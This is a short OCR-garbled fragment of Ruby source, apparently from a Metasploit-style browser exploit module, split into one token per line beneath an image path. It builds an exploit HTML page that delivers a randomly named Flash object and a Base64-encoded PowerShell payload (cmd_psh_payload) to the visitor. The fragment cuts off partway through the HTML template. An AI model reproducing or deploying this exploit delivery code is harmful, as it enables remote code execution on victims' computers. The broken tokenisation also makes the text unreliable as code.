
send_exploit_html
(
cli
,
exploit_template
(
cli
,
 target_info
)
,
{
'Pragma'
=
>
'no-cache'
}
)
end
def
exploit_template
(
cli
,
target_info
)
    swf_random 
=
"
#{
rand_text_alpha
(
4
+
rand
(
3
)
)
}
.swf"
    target_payload 
=
get_payload
(
cli
,
target_info
)
    psh_payload 
=
cmd_psh_payload
(
target_payload
,
'x86'
,
{
remove_comspec
:
true
}
)
    b64_payload 
=
Rex
:
:
Text
.
encode_base64
(
psh_payload
)
    html_template 
=
%Q|<html>

    <body>

    <object classid="clsid:d27cdb6e-